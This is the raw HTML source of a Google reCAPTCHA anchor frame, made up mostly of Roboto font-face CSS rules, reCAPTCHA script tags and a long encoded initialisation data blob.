U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pkaKAGDgIKhtgBkakUmAsw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pkaKAGDgIKhtgBkakUmAsw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pkaKAGDgIKhtgBkakUmAsw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22GsKQw7hTw4nCu8OAwq1cNcOzwqEbG8K4wqrDjcK4w7bCphdBwoDCpjoWG8KJD8KFWcKqw4Rowqwvw6V/VFfCr8O8E33CqcK4MF1pw7zDkjw/UjTCiMO2w7QdwroaARR/TMOawqjDmFDDgMOcZsKrSMKGC8O0SG7CrMOkw7XDqSIRw5bDv8KJwqTDjSxTwpLCocK/[base64]/VVxCDgNzw7HDkTttwpFZwptHw4XDhRhHwqTCmi44wqlxwp9xYwjDk8KhwpZ+w6VeNA9ew6BYw6XCnMKzBQRWBlHDj0DCh8K0woLDlykAw5QEw5fDlR3DgMKew5rCiWBkw6duw58PScKiwrXDvCvDmmM6Wld+wrHCgwDDgiXCpjdpwqHCqhLCrUsOw7c/w6fDhDTCoMKmf8KdwovDncOSw4YMGh9dw61nPcKZwqrCrmTCk8KUw6MowrvCnsK6w6vCnTlKwqvDojxJDsOHKQhNwq3Dl8Otw5bDlSlTWcOIO8OZw6V1TsONEF5awoUvTcOfw5Rbw4wBw7vCmXohw73DlcKcw47CkcOUKF8gM8O/GxnDikfDhAlnwrrCo8KnwpnDniDDhMKZNx3DisKIwrXCqsO6SRvClFHCvXkFwqvDgcKVPsKHbcKFw59RwqvDgsOzwq82w7/Cs8KPw53CtSLDsUVEUsO/[base64]/DnywtwpHDuSh6w6rDlMOdwptVwojCjHTCi0nCtsK3QcKzAcOPw7odwrxrwqXCqMODe1BXTSPChcKnw45Cw53CoTgtw7FBGsKGwrDDusKiAMK1wqLDp8K/w4Mxw5ZqNG1LwpEVAR/Cl1zDkcOHCF3CqljDsxN8D8OtwqDDmloPwoHCosK+P19Tw5PDsMOOcsKhMyHDtxPCjB4zwqNNbBbCkcO1w4QYbE7DpTnDlMOwO0/DvcKgBiZaEcK7DR54wrnDp8OgX2sEw4hvQBhMwr4bLTfDscKywpcNPcOvw7bCoMOmJSDCtcOIwrbDhATDtMOUw7MZwow8C0rCnMKNMcOIZTzChcKAEkDCkMOkwpVEECEAw5wQIxhcXsOcwo1Hwp/CvcOaw7NfaD7DhXAYwqZLw7www6M/w70ZwpTCqsOdw6UMRMKSDjrDrMKfwphCwr/Dn0rDgMOqw5E1PnV/[base64]/DsTlvwp3CjWjDu8KNU8KRw7nDq8KRwovDvsOLw5/[base64]/DpMO6wpIYw6FQBTbDgcKow5JHw6kvTMKUw6PDusOcwpfCtDF5wqjCmsK9AMO9wrbDjMO5w5dPw4vDh8KTw6cSwqPChMO4w790w4fCt2o2wqHClcKPw6xCw50NwqgjLsOqfQPDkHbDtsKMwoUcwq/DjMO2TmbDpMK8wrbClHRnNcK3w5dJwrXCkMKKXMKdPxfCsQLCrCTDkUkYN8KhUzHCssKuwqd/wpo1TsKTwoLCtB/[base64]/CiiZlw4XDky3CihQ7w7t8wqXDmsOTwrhgwqDCvyfDhMOXwpt4CQM5wp8+CMK6w5bCv0nDq2fCtEPCksOOw7dfwonDtsKEwp3CmBdWTsO5wqjDncKtwr86IGrDv8OHwoc7Z8KUw7nCtsOrw4/[base64]/CqlRxasKQc8OfBXDCvQbDlV3CtQYyaFHCqAAyw5vDjAHCrXIGf8KCw4PDt8KYw4XCiTReKsOlPDdKw65lw7vDuzbCr8Kyw7Eow5zCjcONWsOiG8KIScKlbMOIwqZXYsOLRDQ2YsKFwrTCucO5w6TDvMKGw7/ClMKDAkN3CnfCp8OJEkZHfDAAew4Bw47CqMKoQgLCk8OtbmLCoH0XwpsSwqvDtsKzw7l8L8OZwpE3WTLCicOfw65lAwjCnHx7w5fDjsOWw5PCtAbDsyTDpcOCwrUJw6oiQCkzw63CmwrCrcK0woNPw4nCvMOUWcOQwrdqwohVwqLDlk/[base64]/[base64]/F8KscwrCmMOXRkPDhF3Cq8OUZcONIlAKfMOHw65tSMOwXRjDqMOwJcKCw71UwoQzA1zDhsOSV8KMal7CoMKpw7gpw4wTw47CucO6w5VacVsqbMKkw7Y/E8OUwp4LwqJwwo9pJ8K6AybCgMOwfMK/AcKnZwTCo8Kdw4fClsOgZgtIw7LCtnpyXADCnHTDjyscw5jDnCnClFV0cWbCsmJlwpDDg8Ohw5PDtw4uw5fDpsKQwoDCtSMxFsKtwrhDwr5sMMOJcTbDtMOzEcOiUlrCv8KLwpkqwr4KOMKew7PCiwMJw6bDrsOUHnrCqB42w79Cw7bCo8OZw7Mewr/CukMhw648w6IzYnXCi8OiVsO3OsOxFcOfX8K0CHlVQjt2XFjCj8Okw7fCk3NLwr1gw5fDv8OcfMKfw5PClDcTwpF2VHPDqwjDqisRw7oHBx7DrTwxwrxow710LcKCfjp8w6suQMOUO19jw5hSw6nCnGZJw7hOw5J/w4nDpRFZD1REIcKzVsKsEsK1OUUKQcO5woDCnMORw7U0HcKUPsKzw67DocOiC8Ogw5LCgH8hXMKedTFrecK5wo8pfEjDjMO3woJSZTNJwr8QMsOGw4x7TcOMwovDimYyX1E/[base64]/[base64]/[base64]/Cl1XCljtsHcKWw4NJPQ05wpEWThTCowE+d8KXworCm0BtwpzChgDDmMO3wrLCnGrCocKtYMOWw77DomnCkcOxwrjCmh/DogdVw40nwp0bY3fCk8Ojwr7DvMODYcKBFmvCtcKLVxQcwocbUDXCjArCtVBOTsOaWAfCsWbCusOXwqDCusK8Kk0bwpjCrMKpwpIvwr1uw6/[base64]/w5Qiw43DiMOfw4ENIcOXJcOPUsOlM3JWJRvCgsOtAsK2w6PCu8Ktw43CgFk0woHCm3UTKnHCim/DhnLCvMOdRjLCkMKJUy1Hw6LCjsKAwrJDfcKMw7R/[base64]/DtMKRaMOwIX5QTQbDrXpAwqbDiF5cDcK2w59+wrZsw4Iow5Fld1lRAMOxTsK3woJ+w7kgw7DCtMOgIMK9wrQdGgouFcKYwp14VRQeNEMbw5bDucKONMKiPsKaTSrCmn/[base64]/Do8KHw7zCuMOCwqLCujRZw7TCvcKhwrFHwrHDnw1Lwr7DpsKww79cwpMLHMKWGMOow6DDiE5xWC53wpvDl8K4wpfCuVnDkX/DggfCtFHCrhDDjncHw6I2WyPCicKMw5vChsKOwqV6OR3DgsKaw7fDkVRSYMKiw4jCuxh8wqdwIXg9woI4CE7DhTkdw7ICMn5Wwq/CvWIXwphEFcKxWz7DmSzDgsObw7/DssOaKsOtwpQ5wqTCtsKlwqxeCcOjwqXCisK9X8KvdzvDq8OQHS/[base64]/DvsKLwo/[base64]/Cu0ZfVSHDo3Rxw6J1YyXCsgpUwo/Cp8K9bkdvwppJwp56wqEIw5oxMcOodsOgwoFbwqEEZlLDvm59K8OjwofCoDZzwpgrw7zCiMOwHMKHKMO0BR8twpo9wobChMOOZ8OdBmlqKsOsIjrCpW/[base64]/DhQIeJ8KdwoDCixvDiMOePi3DqUBRPxdGCcKTHXjClMOww41wwp4FwrtaBMKrw6bDmsK1w7XCqVrChhhiKsKcYsKQG3/Cr8O9XQoRXMOtZWtuDRPDt8KOwrnDq2TCjcKTw4YZwoYAw6ANwogdaG7CnMKbFcOEEMOeQMKEGsKCwqYuw5N+QD0EbF82w4bDrhvDgn8BwqDCrsO4ZB4nOwTDm8K+BylQKcK5ND/CpcOeKUBJw6VawrvCpMOVE2rChDbDlsKHwqrChcKBCBbCnQjDkmDCgsO/QF/DlzkcIxTChSkSw5HCuMOgXAnDlTMmw57Dk8K/w63CisKjUF5RUCU9K8KhwpFWF8O6QmRSw5oHwprCjhTDsMObw7IIa0ZYwqZTw6JCw5fDpT3CncOaw4YVwpkvw7TDl09SFE/DnnfDpjBqIRgfSMKwwrtnUsOcwpXCk8K2NcO3wqbChcO/[base64]/w6g9PMOvUmxBM8K6w6hMwr3DnDfDssKXw4DDqcK3wqkFwoPCsGDDqcKcGcKow4/DicO0wprCtWHCjGx4VWHCiDMOw4IMw7/CqR3DrMK+wpDDgCcGE8Krw5fDjsK2LsKhwqRdw7/CrMORw4jDpsOxwoXDk8OCHzUrTTwqw71BF8O8CcOLeiJkcgdWw5LDp8OYwpxXwpDDrmwVw4BFw7vCpnPCiRZRwr7DhxHCpcKPYTVDUzfCucK/[base64]/DgRttwpEKwpVxRl/CicOjw5PChcKKUS/Cix/CncKXIsK2wq45XD7Dk0DCvlMRL8Kmw6FSV8OWaBjDgwHDkhkewqlVCR/[base64]/DrcKfw63CqMO8w6Yzw6kUwpoJwr5Ww70rwp/Dm8OWw6RewoU8T1HClsO1wpo2w7Maw7AZN8KzJcK7wrjDicOEwrYgcQrDpMOqwoLCr1/CjcOaw7jDjsOrw4QpS8KWFsKhacO2AcKIwqBpM8O3dQcDw4LCnx1uw5wbw5HCiAXDosOAAMOfBBPCt8Kyw7jDl1F9wrk4MBgqw4wBfMKtPMOYwoA0I10jwo9kZAjCv24/ZMOjck0SXsKkwpHDsDpFP8KBUMK5EcOiEjzCtEzDicOsw5/[base64]/ChMKSwrRHwo8vYsOvw7pGEk8CeQHDtxEsw5PDmsK0woDCoG9FwqMnVErDisOdGwApwqzCksKZCi5lFz/Dl8OCw4d1w7LDtMK0V0tEwr4ZS8OHC8OnWQjDinczw4hzwqvDvMKcYsKdXxk2wqrCnXs2wqLDlsOywo/DvX4rJ1DCq8KUw7k9U2YVYsKUPhowwptfwpx6bhfDm8OjBcOqwoJow414wqU5wpNowpk2w6XCm3zCiEMGOsOWGTc3YcOQBcOLFhPCrTgKMEFwFyZoJsKewpNSw5EkwoPDssKhO8OhBMOcw5zCocOpek7Dk8KBw4PDmyAnwo51w4LCmMK/NsKdP8OZMVdVwqpqXsOREXcBwrHDuQbCqW5nwrNFPBXDvMKiEXpJORvDo8OowpgYMMKXw7HChcOVw57CkTwERDzCv8KjwqbDl0UdwojDhsOPwrYywqnDkMOnwqHChcKeYBwVwpDCt3HDuHw8woTDl8K/[base64]/[base64]/NcONw4IML8K5HsOrwpvCpSFzw4wGFTrDikXCisOewqjDnDVYXjbDtcOIwrgPw7PCh8OJw7TDrVrCsjUxR14qMsKYwodIaMOZw67Cg8KFasKqScKnwqoow5/Djl/[base64]/DnSsHwq10YybDmMOoJTDCp8K6EBLCv8OWYMK7VhXDqcKDw7/CjU9jLMO4w47ChAEsw4BiwobDk0sdw6MobgFWacO5wr92w7IdwqYeI1h9w6Edw55kaWcUA8OQw7XDvE5mw4EEeRcSYFfDuMKrw4V4TsOxD8OVAMOxJMKAwq/CpXADwpPCg8KxNMK/wrJ+AsO7DAIWMhAUwopywqxCZMOkLATCqCkjEcOIwrPDv8K2w6R6IQfDpMOwTGlgJ8KgwrLCr8Kpw4LDiMOdwrvDpMO5w5HCmE1LTcKQwpYTWS4Nw77DpF/DocO/[base64]/CkcOewr7DicK1w5cNwpHCk8OzwrzDslxywrR6FW/Di8KwwpHCkMODbQEaZDgmwrt6e8K3wrMfEsKIwp7CssOkwrTCncKFw6Nlw4jCqMOgw4hnwppkwq7CsFM/ecO9Pn8xwrfCvcKVwrB2wpl+w5DDnS8+TMKvGMO6HUY5A11fCEoleiXCrjXDvSfDpcKswpcywrnDuMOeRGA/[base64]/CosKeBMOgYy/DtMKXIFZJPwAEG8OOYWYRw5gjHsOawqHDlHRAfkTCiyvCmCIGacKiwoZ4W0JKSgPCj8Oqw6k2D8OxW8Oib0d6wpdew67Cgg7CvsKLw67DoMKXw4DDniUfwqnClEo3wo3DjcKracKiw6vCkMOYU3fDq8K/[base64]/wqPDusKewqPCgHVACsKXw6PCsX8Zw4/[base64]/CjMKzVsOlGMKDcMOow7lVwp9Ow613w7DClMKBwpcvesO2flTCuQPDll/[base64]/Cq8Orw5dpIhbDmGnChA8rw67CnWUzwpfCmsOFJcKlDBVbwq7Dv8KxB2/[base64]/DhFtFwrFyw7HCuToHwpPCozknwoLDr8KKJAQ5KMKOw6VvcXXDgVbDusKpwrkzw5PCmlPDtcKcw4YrJCIBwrhYw4PCgcK5AcK/[base64]/wqABw5A/wqtCw74of0VPNDQxwpXClXtEG8Orwq7Cv8OmeiTDscK3VlF3wrFJM8ORwo3DjMO/w7lqD2UxwoV9ZsKUAjTDmsKUw5crw4rDmcOeBMK+IcOQasORC8KYw7/DvsOZwrvDgiPCuMKTTsOMwpszLHHDml/CscKhw4jCq8OdwoHCqUjCksKtw70lEcOgUcKRaSU0w4lbwoNEX3g0EMOjez3DpR3Cv8O1VCrCpCvDs0pYFMK0wonCusOdwopjwrsSw7JaRsOrTMK6acKgwqkIdcKYw5w/FwHDn8KTTsKKwo3Cu8OiLcKADDzCqnhow7RsSxnCrC1mGcKDwqLDkXzDkzFMJMOYXXrCsADChcO2ScO7wrXDlH0GGsOPGsK/wqISwrPCq3XDqTcSw4HDmMKGfsOLHcOTw5ZIwoRga8OFPiQwwowgVSTCm8Kyw792R8OAwp/DnFxgJ8Olwq7CoMKYw5HDrGk2XMK7CMKAwowcMVEYw4cBwpDCk8KqwpQ2BTzDhynDnMKcw7VZwp9wwoTCsgp4BMO5Yjphw6/DiU/Dv8Ofw5JNwrTCjMKwIQVxP8OFwo/DmsKZPcOHw5FPw4Rtw7sSLMO2w4PCq8O9w6nDhcOEwoksCsOvC0DCtjFywrMWwrxNCcKmGTl3Mk7CqMKaST0IPG0iw7MYwoLCrWTDgGBGw7EcaMOKGcOawr9HEMOEPjpDwqfCh8KjbcOLwoTDpGN/JMKGw7PCpsOrXSrDvsKuX8OQw77Dq8K3JcODT8Odwp7CjlIPw5M8wrzDoWdcT8KmVCRIw57CswvCjcOLdcOzbcOZw5PCpcO5YcKFwofDrsOPwqFDfk0hwqXCssKYw68OQsO/ecK0wqlCUsKNwpNsw6LCp8OedcO5w6TDjsKeUVzDiC3CpsKGwrnCkMO2YBFEHMOudMOdwrEMwow2KkMaAGl5wpTCswjCoMO8U1LDgg7CuxA6TlfDqTYmKcKbfsO5MX7Ds3/Dp8KjwqgkwqRVHyvCmcKsw4QxKVbChDDDnFp5JMOxw7nDhgQawqTDm8OCHAM8w4XDq8KmF1/ChDEDw5lNKMKXVMK7wpHDqAbDucK8wqLChMK/wqd0XcONwpXChQg2w4PDhcKDfTXDgkw9HD7CtGLDssOkw5diKibDpEXDmsOhwpQxwq7DkyHDjQMnwpXChn3CucOMQwE/CGPDgCHDgcKmw6TCtsKRYyvCsn/Dt8K7acOww7zDgRhIw6lOI8KYYBdpWcOLw74bwoXDl0ldbsK3IBVzw4TDtMO+wrPDtcKswrnCoMKvw7AuTMK9wpJQwrPCq8KJOHgMw57DpMKhwo7CjcKHb8KTw4ETLlNGw4Y0wqRNOzZ/w6M9HsKMwqdSNx3DoxlFa3jCjcKlw6/DhMK9w4JjbErCtAbDqyTCgcOzchzCjiTDpMKswo4Aw7LDicOTc8KxwpAVAyJ7wo/[base64]/Ci8O2w5LCo8KXEcKCw4cRMX/CoHURDw3DpMOFEQfDkELDuSxhwpEucDjCsE8Lw5rDsy4swrbCvMO/w53ChjrDuMKLw4VqwpbDk8Onw643w5BqwrLDoBDChcOlHk0zdsKoFSs1Q8OXwrnCuMOKw5PCmsK8w6HCncK9fzrDpMOjwqfDucOrM2MOw5xQGiNxHsODGMOuRsKXwrN6w6dHQxACw6/[base64]/CrcKRS0khdsO/w6YMNncdwoFgw5wSK0o4w4DCin3DtQw+acKRdzXCj8OjEnomLRfDqcOewo3CqyYyQcOcwqfCoRNqK27DtgDDsHB4wrR5KMOCw7XDmsK/WhIyw63DsHvCjjJSwqkNw6TCpV4gaDwmwpzChcOrGcKsLGTClHbDksO7wqzDjDBUUsKIQXPDgCrCkcOrwqx8RWzCgMKna0ckI1bChMObwoJ0w5/Cl8Osw6rCvcO5w7nCiDDCh2VqBXVlw6DCucOZJW3DmMO0wqdIwrXDoMO1wqjCosOsw57CvcOIwrfCh8KFEsOOT8OqwojCnVdYw63DnAUTesOOMiFhTMOMw4Jcwp9nw4fDpcOqCkR/wqojZsONw6xPw7LCsFHCr1fCh100wqXCqF9xw4d6EnfCmQ7DiMOHHsKYWGsVUcKpScOJI2XDrhnCiMKZWCvCrsODw6LChn4QcMOcNsOdw6oXJMOMw7HDt04Tw6LDicKdJzHDsk/[base64]/Cu2nCmBnDt8KFKcOOwotjKsO0Mg08HsO/w63DkcKgwrVpc1HDpsOtwqjCgGHDlxvDr1g5IcO5RcOBwpbChcOIwoPDvQDDtsKFXsK7DUXDm8KmwqB/ek/DuzbDqcKVaCt3w4NSw6dcw5JNw6/Cs8Ozf8OnwrLDncO9UyEowqAhw5wIbMOMJ2JkwpFPwqLCu8OWTT5zB8O2wp7CjcOvwq/Cmx8PPMOhAcKpUy9lViHCpFcAw6/[base64]/Cl8KjVATCgsKxwpjCmsO1JcO9RMOoIcKyEEfDt8K+Ekw+wpNybsO6w4Bew5nDusKtO0tAwogbHcO5aMKOTCHDg3DCucK0f